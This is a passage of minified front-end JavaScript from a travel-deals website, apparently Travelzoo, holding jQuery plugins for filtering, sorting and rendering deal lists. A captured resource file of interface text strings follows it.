g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/ca/deal/dealtemplatejs/?viewkey=collection
body_size: 986
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Continue at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='What sounds fun? ';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Refine Search';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read More';tzoo.resources['RelatedStoriesHeader']='Related Reading';tzoo.resources['SeeAllStories']='See all Stories';tzoo.resources['Stories.NoResults']='There are no results. Please broaden your search.';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});